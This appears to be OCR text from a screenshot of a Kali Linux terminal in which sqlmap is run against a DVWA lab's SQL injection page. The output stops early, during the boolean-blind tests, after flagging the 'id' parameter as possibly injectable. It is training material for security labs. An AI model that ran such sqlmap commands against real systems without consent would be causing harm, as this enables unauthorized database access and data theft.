 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; security=low; PHPSESSID=
pmdhjlg091kmlc2" --dbs --batch --flush-session
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 06:32:47 /2025-06-15/
[06:32:47] [INFO] testing connection to the target URL
[06:32:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:32:47] [INFO] testing if the target URL content is stable
[06:32:47] [INFO] target URL content is stable
[06:32:47] [INFO] testing if GET parameter 'id' is dynamic
[06:32:48] [WARNING] GET parameter 'id' does not appear to be dynamic
[06:32:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[06:32:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[06:32:48] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:32:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:32:48] [WARNING] reflective value(s) found and filtering out